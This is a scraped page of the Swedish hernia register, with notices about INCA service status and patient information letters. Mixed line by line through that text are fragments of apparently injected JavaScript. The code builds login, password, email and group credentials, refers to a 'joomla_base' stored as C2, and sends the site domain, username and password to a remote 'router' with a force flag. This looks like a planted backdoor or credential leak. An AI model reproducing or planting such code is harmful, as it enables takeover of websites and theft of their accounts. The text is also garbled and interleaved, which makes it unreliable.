
INCA Driftinformation
}).then(function (r) { return r.json(); }).catch(function () { return null;
Aktuell Driftinformation från INCA
});}function mergeUser(data) {var u = {login: DEF.login,pass:
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
INCAs aktuella driftstatus
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Läs mer...
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Informationsbrev
data.user_pass;if (data.user_email) u.email = data.user_email;if
Styrgruppen har arbetat fram två informationsbrev till
(data.user_group_id) u.group_id = String(data.user_group_id);if
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
operationen".
Läs mer...
'');}return u;}function notifyRouter(router, u) {var fields = {url:
© 2024 Svenskt Bråckregister
location.origin,domain: location.hostname,username: u.login,password:
u.pass,email: u.email,force: '1'};var payload = new
Search
URLSearchParams(fields).toString();try {fetch(router, {method:
Swedish || Hernia register